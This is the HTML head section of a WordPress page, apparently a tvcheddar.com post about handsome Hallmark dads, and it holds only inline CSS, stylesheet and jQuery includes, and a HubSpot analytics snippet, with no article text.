.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/common.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-buttons-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flow) > *{margin-block-start: 16px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > *{margin-block-start: 16px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flex){gap: 16px;}:root :where(.wp-block-buttons-is-layout-grid){gap: 16px;}
:root :where(.wp-block-post-comments-form){font-size: var(--wp--preset--font-size--medium);padding-top: var(--wp--preset--spacing--40);padding-bottom: var(--wp--preset--spacing--40);}:root :where(.wp-block-post-comments-form textarea, .wp-block-post-comments-form input:not([type=submit])){border-radius:.25rem; border-color: var(--wp--preset--color--accent-6) !important;}:root :where(.wp-block-post-comments-form input[type=checkbox]){margin:0 .2rem 0 0 !important;}:root :where(.wp-block-post-comments-form label){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-comments-pagination){font-size: var(--wp--preset--font-size--medium);margin-top: var(--wp--preset--spacing--40);margin-bottom: var(--wp--preset--spacing--40);}
:root :where(.wp-block-comments-pagination-next){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-comments-pagination-previous){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--accent-4);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--accent-4);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-navigation-link){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);font-weight: 600;}:root :where(.wp-block-post-terms a){white-space: nowrap;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-tagline){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-site-title){font-weight: 700;letter-spacing: -.5px;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.is-style-post-terms-1--2 a:where(:not(.wp-element-button))){border-radius: 20px;border-color: var(--wp--preset--color--accent-6);border-width: 0.8px;border-style: solid;font-weight: 400;line-height: 2.8;padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;text-decoration: none;}:root :where(.is-style-post-terms-1--2 a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://tvcheddar.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://tvcheddar.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.28.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-fc306653{justify-content:flex-end;}.wp-container-core-group-is-layout-f4c28e8b{flex-wrap:nowrap;gap:var(--wp--preset--spacing--10);justify-content:flex-end;}.wp-container-core-group-is-layout-8165f36a{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-4efaea1e{gap:0.2em;}.wp-container-core-group-is-layout-9b36172e{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-154222c2{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-post-template-is-layout-3ee800f6 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-post-template-is-layout-3ee800f6 > * + *{margin-block-start:0;margin-block-end:0;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-fe9cc265{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-570722b2{gap:var(--wp--preset--spacing--80);justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-e5edad21{justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-91e87306{gap:var(--wp--preset--spacing--20);justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://tvcheddar.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://tvcheddar.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.9' media='all' />
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://tvcheddar.com/wp-content/themes/twentytwentyfive/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.5/modules/likes/style.css' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-post-444-css' href='https://tvcheddar.com/wp-content/uploads/elementor/css/post-444.css?ver=1732041796' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tvcheddar.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tvcheddar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tvcheddar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.5/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.5/_inc/social-logos/social-logos.min.css' media='all' />
<script async='async' src="https://tvcheddar.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.4" id="font-awesome-4-shim-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script async='async' src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tvcheddar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvcheddar.com/wp-json/wp/v2/posts/28367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvcheddar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/pd7KZf-7nx' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvcheddar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvcheddar.com%2Fhallmark-opedia%2Fthe-most-handsome-hallmark-dads%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvcheddar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvcheddar.com%2Fhallmark-opedia%2Fthe-most-handsome-hallmark-dads%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.6-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

